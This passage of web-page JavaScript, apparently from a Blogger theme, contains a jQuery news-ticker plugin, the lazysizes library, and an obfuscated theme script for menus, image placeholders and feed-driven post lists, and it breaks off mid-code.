your "source" parameter. Incorrect Value');var e,d;n.settings.play?h.find("span").removeClass("bn-play").addClass("bn-pause"):h.find("span").removeClass("bn-pause").addClass("bn-play"),r.on("mouseleave",function(e){var i=t(document.elementFromPoint(e.clientX,e.clientY)).parents(".breaking-news-ticker")[0];t(this)[0]!==i&&(!0===n.settings.stopOnHover?!0===n.settings.play&&n.play():!0===n.settings.play&&!0===g&&n.play())}),r.on("mouseenter",function(){!0===n.settings.stopOnHover&&n.pause()}),u.on("click",function(){p&&(p=!1,n.pause(),n.next())}),f.on("click",function(){p&&(p=!1,n.pause(),n.prev())}),h.on("click",function(){p&&(h.find("span").hasClass("bn-pause")?(h.find("span").removeClass("bn-pause").addClass("bn-play"),n.stop()):(n.settings.play=!0,h.find("span").removeClass("bn-play").addClass("bn-pause")))}),t(window).on("resize",function(){r.width()<480?(o.hide(),"rtl"==n.settings.direction?a.css({right:0}):a.css({left:0})):(o.show(),"rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()}))})},n.pause=function(){g=!0,clearInterval(y)},n.stop=function(){g=!0,n.settings.play=!1},n.play=function(){x()},n.next=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.stop().animate({marginRight:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0}),p=!0}):l.stop().animate({marginLeft:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0}),p=!0});break;default:m<=++b&&(b=0),q()}}()},n.prev=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?(0<=parseInt(l.css("marginRight"),10)&&(l.css({"margin-right":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginRight:0},300,function(){p=!0})):(0<=parseInt(l.css("marginLeft"),10)&&(l.css({"margin-left":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginLeft:0},300,function(){p=!0}));break;default:--b<0&&(b=m-1),q()}}()},n.init()},t.fn.breakingNews=function(e){return this.each(function(){if(null==t(this).data("breakingNews")){var i=new t.breakingNews(this,e);t(this).data("breakingNews",i)}})}}(jQuery);
/*]]>*/
</script>
<script>
/*<![CDATA[*/
/*! lazysizes - v5.3.2 */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});

'use strict';(function(_0x5a853f,_0xabb17b){var _0x302714=_0x5a853f();function _0x7f7681(_0x297eb1,_0x3795e6){return _0xaa6d(_0x3795e6-0x31,_0x297eb1);}while(!![]){try{var _0x28c4b2=parseInt(_0x7f7681('\x72\x21\x38\x5d',0x3c7))/0x1+-parseInt(_0x7f7681('\x36\x23\x71\x29',0x4c8))/0x2*(-parseInt(_0x7f7681('\x69\x29\x72\x32',0x870))/0x3)+parseInt(_0x7f7681('\x66\x4a\x4d\x41',0x744))/0x4*(-parseInt(_0x7f7681('\x28\x54\x37\x5b',0x31f))/0x5)+parseInt(_0x7f7681('\x44\x37\x52\x50',0x6a1))/0x6+parseInt(_0x7f7681('\x78\x73\x4a\x72',0x694))/0x7+-parseInt(_0x7f7681('\x24\x52\x4a\x57',0x7cd))/0x8+parseInt(_0x7f7681('\x72\x21\x38\x5d',0x730))/0x9;if(_0x28c4b2===_0xabb17b)break;else _0x302714['push'](_0x302714['shift']());}catch(_0x3826b1){_0x302714['push'](_0x302714['shift']());}}}(_0x12e0,0x3f9f9));function _0x42c8d5(_0x2959c8,_0x4cb104){return _0xaa6d(_0x4cb104- -0x147,_0x2959c8);}function _0x4c75(_0x38dedc,_0x290bda){var _0x18adf4=_0x2b2e();return(_0x4c75=function(_0x1190fe,_0x288a60){var _0x35f843=_0x18adf4[_0x1190fe-=0xcd];if(void 0x0===_0x4c75[_0x10682d('\x36\x41\x77\x68',0x7ce)]){var _0xa5daa0=function(_0x4da47a){function _0x35aed0(_0x392261,_0x51aa26){return _0x10682d(_0x392261,_0x51aa26-0x143);}for(var _0x3c2c64,_0x478491,_0x58c5f3='',_0x35051d='',_0xaee064=0x0,_0x1f27e0=0x0;_0x478491=_0x4da47a[_0x35aed0('\x77\x34\x63\x63',0x865)](_0x1f27e0++);~_0x478491&&(_0x3c2c64=_0xaee064%0x4?0x40*_0x3c2c64+_0x478491:_0x478491,_0xaee064++%0x4)&&(_0x58c5f3+=String[_0x35aed0('\x56\x4e\x70\x64',0x50d)+'\x64\x65'](0xff&_0x3c2c64>>(-0x2*_0xaee064&0x6))))_0x478491=(_0x35aed0('\x56\x4e\x70\x64',0x6d6)+_0x35aed0('\x30\x44\x30\x4b',0x952)+_0x35aed0('\x47\x4a\x5e\x28',0x648)+'\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e'+_0x35aed0('\x75\x48\x50\x40',0x60f)+_0x35aed0('\x32\x4a\x4a\x4b',0x605)+_0x35aed0('\x24\x52\x4a\x57',0x9e3))[_0x35aed0('\x47\x4a\x5e\x28',0x46e)](_0x478491);for(var _0x457d31=0x0,_0x1cbe6a=_0x58c5f3[_0x35aed0('\x62\x70\x4f\x46',0x760)];_0x457d31<_0x1cbe6a;_0x457d31++)_0x35051d+='\x25'+('\x30\x30'+_0x58c5f3[_0x35aed0('\x24\x52\x4a\x57',0x672)](_0x457d31)[_0x35aed0('\x62\x70\x4f\x46',0x897)](0x10))[_0x35aed0('\x78\x73\x4a\x72',0x802)](-0x2);return decodeURIComponent(_0x35051d);},_0xd80ef8=function(_0x4bcf28,_0x7fc0a4){var _0x54ea28,_0x41e05e,_0x72a3be=[],_0x4d2f64=0x0,_0x3a0201='';function _0x11785f(_0x56bc50,_0x2f939a){return _0x10682d(_0x56bc50,_0x2f939a-0x13b);}for(_0x54ea28=0x0,_0x4bcf28=_0xa5daa0(_0x4bcf28);_0x54ea28<0x100;_0x54ea28++)_0x72a3be[_0x54ea28]=_0x54ea28;for(_0x54ea28=0x0;_0x54ea28<0x100;_0x54ea28++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28]+_0x7fc0a4[_0x11785f('\x78\x73\x4a\x72',0x801)](_0x54ea28%_0x7fc0a4[_0x11785f('\x5d\x54\x75\x53',0x4ff)]))%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e;_0x54ea28=0x0,_0x4d2f64=0x0;for(var _0x3943f9=0x0;_0x3943f9<_0x4bcf28[_0x11785f('\x75\x48\x50\x40',0x835)];_0x3943f9++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28=(_0x54ea28+0x1)%0x100])%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e,_0x3a0201+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x4bcf28[_0x11785f('\x45\x31\x2a\x33',0x7c7)](_0x3943f9)^_0x72a3be[(_0x72a3be[_0x54ea28]+_0x72a3be[_0x4d2f64])%0x100]);return _0x3a0201;};_0x4c75[_0x10682d('\x77\x34\x63\x63',0x48e)]=_0xd80ef8,_0x38dedc=arguments,_0x4c75[_0x10682d('\x76\x6b\x65\x5a',0x732)]=!0x0;}function _0x10682d(_0x505c69,_0x553604){return _0xaa6d(_0x553604-0x131,_0x505c69);}var _0x50030a=_0x1190fe+_0x18adf4[0x0],_0x3b85cc=_0x38dedc[_0x50030a];return _0x3b85cc?_0x35f843=_0x3b85cc:(void 0x0===_0x4c75['\x45\x64\x48\x73\x6b\x69']&&(_0x4c75[_0x10682d('\x68\x33\x6d\x32',0x80c)]=!0x0),_0x35f843=_0x4c75['\x45\x4a\x43\x72\x4f\x72'](_0x35f843,_0x288a60),_0x38dedc[_0x50030a]=_0x35f843),_0x35f843;})(_0x38dedc,_0x290bda);}function _0x21e909(_0x519ea1,_0x34b3be){return _0x4c75(_0x34b3be-0x168,_0x519ea1);}!function(_0x1b4d3b,_0x48a54a){var _0x95dac=_0x1b4d3b();function _0x581c4e(_0x3fa0fe,_0x494368){return _0x4c75(_0x3fa0fe- -0xf6,_0x494368);}function _0xd748f8(_0x1eae13,_0x1bb1d1){return _0xaa6d(_0x1eae13- -0xf7,_0x1bb1d1);}for(;;)try{if(-parseInt(_0x581c4e(0x1ae,_0xd748f8(0x31e,'\x69\x29\x72\x32')))/0x1+parseInt(_0x581c4e(0x11a,_0xd748f8(0x44b,'\x77\x28\x39\x41')))/0x2*(parseInt(_0x581c4e(0x18d,_0xd748f8(0xf4,'\x6b\x51\x59\x5a')))/0x3)+-parseInt(_0x581c4e(0x26f,_0xd748f8(0x5bd,'\x30\x44\x30\x4b')))/0x4+parseInt(_0x581c4e(0x19b,'\x67\x42\x5b\x72'))/0x5+-parseInt(_0x581c4e(0x179,_0xd748f8(0x355,'\x72\x21\x38\x5d')))/0x6+parseInt(_0x581c4e(0x1a8,'\x39\x59\x40\x55'))/0x7*(-parseInt(_0x581c4e(0x208,_0xd748f8(0x6d1,'\x77\x28\x39\x41')))/0x8)+parseInt(_0x581c4e(0x270,'\x50\x26\x6f\x75'))/0x9==0x4323e)break;_0x95dac[_0xd748f8(0x5ed,'\x34\x5b\x47\x35')](_0x95dac[_0xd748f8(0x203,'\x74\x40\x47\x45')]());}catch(_0x5e9b70){_0x95dac['\x70\x75\x73\x68'](_0x95dac[_0xd748f8(0x2b5,'\x6e\x38\x6f\x2a')]());}}(_0x2b2e,0x4323e),$(document)[_0x21e909('\x32\x38\x29\x4c',0x23b)](function(){function _0x1309a2(_0x5967fb,_0x233bcd){return _0xaa6d(_0x233bcd- -0xa8,_0x5967fb);}function _0x54e5c1(_0x1be23e,_0x526afa){return _0x21e909(_0x1be23e,_0x526afa-0x246);}$(document)[_0x54e5c1(_0x1309a2('\x68\x33\x6d\x32',0x301),0x5dc)]()>0x0?$(_0x54e5c1('\x61\x70\x2a\x43',0x73e))[_0x54e5c1(_0x1309a2('\x33\x6f\x52\x78',0x280),0x4fb)](_0x54e5c1(_0x1309a2('\x47\x5b\x23\x4d',0x1aa),0x6b0)):$(_0x54e5c1(_0x1309a2('\x66\x4a\x4d\x41',0x427),0x6a1))[_0x54e5c1(_0x1309a2('\x25\x5b\x41\x4a',0x61e),0x4ce)+'\x73']('\x73\x74\x69\x63\x6b\x79');}),$(_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x3a1),0x39a)+'\x67\x6f')['\x63\x6c\x6f\x6e\x65']()[_0x42c8d5('\x36\x23\x71\x29',0x545)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x6d4),0x2cf)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x6bb),0x39d));var noIMG=_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x583),0x45d)+_0x42c8d5('\x32\x4a\x4a\x4b',0x504)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x69b),0x3ac)+_0x42c8d5('\x44\x37\x52\x50',0x3b7)+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x258),0x354)+_0x21e909('\x41\x6a\x50\x5b',0x272)+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x3ba),0x45f)+_0x21e909('\x6c\x5d\x34\x57',0x46c)+'\x56\x38\x32\x73\x4d\x37\x37\x47\x7a\x57'+_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x4a5),0x31f)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x24b),0x251)+_0x21e909('\x31\x65\x71\x6b',0x339)+_0x42c8d5('\x74\x40\x47\x45',0x4d0)+_0x21e909('\x32\x38\x29\x4c',0x32c)+(_0x42c8d5('\x36\x41\x77\x68',0x33c)+_0x42c8d5('\x68\x33\x6d\x32',0x2a7))+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x593),0x253)+_0x21e909(_0x42c8d5('\x44\x66\x4c\x52',0xf4),0x2b1)+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0x273),0x4d5)+_0x21e909(_0x42c8d5('\x70\x33\x4b\x4b',0x23d),0x2ed)+_0x21e909(_0x42c8d5('\x6e\x38\x6f\x2a',0x11f),0x44c)+(_0x42c8d5('\x32\x4a\x4a\x4b',0x50a)+_0x42c8d5('\x47\x5b\x23\x4d',0x4c7))+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x669),0x4ae)+'\x72\x4d\x32\x68\x4d\x31\x54\x6f\x2f\x73'+_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x1b7),0x2d8)+_0x21e909(_0x42c8d5('\x21\x69\x5a\x4d',0x5dc),0x2b8),imglazy=_0x42c8d5('\x66\x4a\x4d\x41',0x5b6)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0xdd),0x452)+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x14a),0x2a8)+'\x41\x51\x41\x42\x41\x41\x44\x2f\x41\x43'+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x19b),0x435)+_0x21e909(_0x42c8d5('\x76\x6b\x65\x5a',0x6f5),0x377),widthSize=_0x21e909('\x75\x70\x21\x30',0x35a),heightSize=_0x21e909(_0x42c8d5('\x50\x57\x43\x41',0x53a),0x460),allSize='\x39\x30',npSize='\x38\x30',tmSize=_0x42c8d5('\x30\x44\x30\x4b',0x362),thSize=_0x21e909(_0x42c8d5('\x25\x5b\x41\x4a',0x491),0x478);function toggleMenu(){function _0x1ac423(_0x4fea96,_0x472059){return _0x21e909(_0x4fea96,_0x472059- -0x1db);}function _0x46d427(_0xabfb55,_0x509365){return _0x42c8d5(_0x509365,_0xabfb55-0x312);}overlay[_0x1ac423('\x41\x6a\x50\x5b',0x18a)][_0x1ac423(_0x46d427(0x4ac,'\x68\x33\x6d\x32'),0xb7)](_0x46d427(0x535,'\x6c\x54\x43\x59')),menu[_0x1ac423(_0x46d427(0x784,'\x76\x6b\x65\x5a'),0x24e)][_0x1ac423(_0x46d427(0x9a1,'\x66\x4a\x4d\x41'),0x21a)]('\x61\x63\x74\x69\x76\x65');}$(_0x21e909('\x43\x21\x5e\x58',0x3ca)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x464),0x2ff)+_0x42c8d5('\x76\x6b\x65\x5a',0x5dd))[_0x42c8d5('\x6e\x38\x6f\x2a',0x4e2)](function(){function _0x44c7c3(_0x3351a7,_0x579579){return _0x21e909(_0x579579,_0x3351a7-0x119);}var _0x3c3e42=$(this)[_0x4ab545('\x4d\x75\x46\x65',0x71d)](_0x4ab545('\x48\x21\x77\x74',0x401))[_0x44c7c3(0x361,'\x6b\x71\x4a\x5b')]('\x64\x61\x74\x61\x2d\x6c\x61\x62\x65\x6c'),_0x2faad7=$(this)[_0x44c7c3(0x3f4,_0x4ab545('\x45\x31\x2a\x33',0x5cb))](_0x4ab545('\x36\x41\x77\x68',0x50b))[_0x44c7c3(0x5e0,'\x4b\x78\x54\x50')](_0x44c7c3(0x4f6,_0x4ab545('\x6b\x6c\x44\x67',0x2cf)));function _0x4ab545(_0x143752,_0x54c284){return _0x42c8d5(_0x143752,_0x54c284-0x143);}_0x2faad7[_0x44c7c3(0x3ec,_0x4ab545('\x5d\x54\x75\x53',0x26b))](_0x4ab545('\x21\x69\x5a\x4d',0x68c))?$[_0x44c7c3(0x390,'\x4a\x40\x45\x57')]({'\x75\x72\x6c':_0x44c7c3(0x5eb,_0x4ab545('\x48\x21\x77\x74',0x54e))+_0x44c7c3(0x5cb,_0x4ab545('\x65\x4f\x5e\x74',0x4fe))+_0x44c7c3(0x34e,_0x4ab545('\x34\x5b\x47\x35',0x555))+_0x44c7c3(0x5ed,_0x4ab545('\x52\x32\x24\x26',0x44e))+_0x44c7c3(0x4ab,_0x4ab545('\x75\x48\x50\x40',0x79b))+_0x44c7c3(0x589,_0x4ab545('\x36\x41\x77\x68',0x4d4)),'\x74\x79\x70\x65':_0x44c7c3(0x5bc,_0x4ab545('\x4c\x34\x59\x77',0x5ec)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x5a6,_0x4ab545('\x28\x54\x37\x5b',0x835)),'\x73\x75\x63\x63\x65\x73\x73':function(_0x374f69){function _0x47bc5b(_0x255459,_0x1d68d5){return _0x44c7c3(_0x1d68d5- -0x3ee,_0x255459);}for(var _0xefaf07='',_0x48ee60=_0x47bc5b(_0x40219d(0x4ae,'\x30\x44\x30\x4b'),0x68)+_0x47bc5b(_0x40219d(0x30f,'\x77\x28\x39\x41'),0x1d0)+_0x47bc5b(_0x40219d(0x461,'\x6e\x38\x6f\x2a'),0x1e2)+_0x40219d(0x3e1,'\x50\x57\x43\x41')+_0x47bc5b(_0x40219d(0x77c,'\x47\x4a\x5e\x28'),0x6e)+_0x47bc5b(_0x40219d(0x78b,'\x69\x29\x72\x32'),0xdb),_0x3068f6=0x0;_0x3068f6<_0x374f69[_0x47bc5b(_0x40219d(0x32b,'\x25\x6a\x43\x7a'),0x9a)][_0x47bc5b(_0x40219d(0x5b9,'\x32\x4a\x4a\x4b'),0x1da)][_0x47bc5b(_0x40219d(0x6f5,'\x74\x40\x47\x45'),0x10c)];_0x3068f6++){for(var _0x527669=0x0;_0x527669<_0x374f69[_0x47bc5b(_0x40219d(0x4c5,'\x52\x32\x24\x26'),0x58)][_0x47bc5b(_0x40219d(0x324,'\x79\x55\x4e\x54'),0x5b)][_0x3068f6][_0x47bc5b('\x51\x4c\x56\x6e',0x1bc)][_0x47bc5b(_0x40219d(0x2af,'\x56\x4e\x70\x64'),0x12a)];_0x527669++)if(_0x47bc5b('\x74\x28\x4a\x70',-0x73)==_0x374f69[_0x47bc5b(_0x40219d(0x798,'\x25\x6a\x43\x7a'),-0x90)][_0x47bc5b(_0x40219d(0x672,'\x48\x21\x77\x74'),0x1f0)][_0x3068f6][_0x47bc5b('\x59\x24\x44\x45',0x72)][_0x527669][_0x40219d(0x578,'\x6e\x6d\x7a\x38')]){_0xefaf07=_0x374f69[_0x47bc5b('\x36\x39\x21\x47',0x1e9)][_0x40219d(0x42a,'\x6e\x38\x6f\x2a')][_0x3068f6][_0x47bc5b('\x4b\x6f\x34\x48',-0x4c)][_0x527669][_0x47bc5b(_0x40219d(0x51b,'\x47\x5b\x23\x4d'),0x56)];break;}var _0x350357=_0x374f69[_0x47bc5b(_0x40219d(0x315,'\x65\x4f\x5e\x74'),0x78)][_0x47bc5b(_0x40219d(0x1d9,'\x77\x28\x39\x41'),0x1aa)][_0x3068f6][_0x47bc5b(_0x40219d(0x2a2,'\x47\x4a\x5e\x28'),-0x26)]['\x24\x74'],_0x30a8c5=_0x374f69[_0x47bc5b('\x4a\x40\x45\x57',0x105)][_0x47bc5b(_0x40219d(0x5ad,'\x6c\x54\x43\x59'),0xd6)][_0x3068f6][_0x40219d(0x3cb,'\x6e\x38\x6f\x2a')][0x0][_0x47bc5b(_0x40219d(0x71c,'\x48\x51\x70\x65'),0x208)],_0x18a9e3=_0x374f69[_0x47bc5b(_0x40219d(0x7e3,'\x4c\x34\x59\x77'),0x32)][_0x40219d(0x5ec,'\x44\x66\x4c\x52')][_0x3068f6][_0x47bc5b(_0x40219d(0x200,'\x6b\x35\x45\x37'),0x10a)]['\x24\x74'],_0x120122=_0x18a9e3[_0x47bc5b(_0x40219d(0x7aa,'\x5d\x54\x75\x53'),-0x86)](0x0,0x4),_0x461521=_0x18a9e3[_0x47bc5b('\x61\x70\x2a\x43',0x181)](0x5,0x7),_0x2c16e4=_0x18a9e3[_0x40219d(0x55f,'\x52\x32\x24\x26')](0x8,0xa),_0x34e976=month[parseInt(_0x461521,0xa)]+'\x20'+_0x2c16e4+'\x2c\x20'+_0x120122,_0x29f822=_0x374f69[_0x47bc5b(_0x40219d(0x243,'\x44\x66\x4c\x52'),0x1d1)][_0x47bc5b(_0x40219d(0x694,'\x78\x4e\x23\x5d'),0x1fa)][_0x3068f6][_0x47bc5b('\x41\x6a\x50\x5b',0x1d6)]['\x24\x74'];$(_0x47bc5b(_0x40219d(0x6d8,'\x75\x48\x50\x40'),0xbe))[_0x47bc5b(_0x40219d(0x43b,'\x70\x33\x4b\x4b'),-0x38)](_0x29f822),_0x48ee60+='\x3c\x6c\x69\x3e\x3c\x73\x70\x61\x6e\x20'+_0x47bc5b('\x32\x38\x29\x4c',0x13f)+_0x47bc5b(_0x40219d(0x25b,'\x74\x40\x47\x45'),0x7e)+_0x47bc5b(_0x40219d(0x617,'\x36\x23\x71\x29'),0x39)+_0